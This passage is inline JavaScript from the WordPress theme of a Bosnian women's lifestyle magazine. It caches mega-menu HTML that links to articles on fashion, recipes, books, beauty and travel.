href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\">Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: 